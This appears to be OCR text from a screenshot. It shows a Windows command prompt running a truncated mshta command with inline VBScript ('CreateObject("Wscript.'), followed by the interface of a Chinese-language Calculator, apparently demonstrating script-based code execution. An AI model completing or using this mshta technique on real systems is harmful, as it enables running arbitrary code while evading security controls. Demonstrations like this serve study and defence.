 C:\Windows\system32\cmd.exe
>mshta "about:<script language=vbs> CreateObject("Wscript.
>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +